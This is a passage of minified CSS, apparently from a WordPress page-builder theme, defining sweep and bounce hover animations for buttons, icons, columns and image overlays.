.tve-image-overlay,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col:before,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_left:hover.tcb-shortcode:after{transform:scaleX(1) !important}.tve_ea_thrive_animation.tve_anim_sweep_to_bottom{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col:before,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleY(0);transform-origin:50% 0;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_bottom:hover.tcb-shortcode:after{transform:scaleY(1) !important}.tve_ea_thrive_animation.tve_anim_sweep_to_top{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col:before,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleY(0);transform-origin:50% 100%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_sweep_to_top:hover.tcb-shortcode:after{transform:scaleY(1) !important}.tve_ea_thrive_animation.tve_anim_bounce_to_right{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item 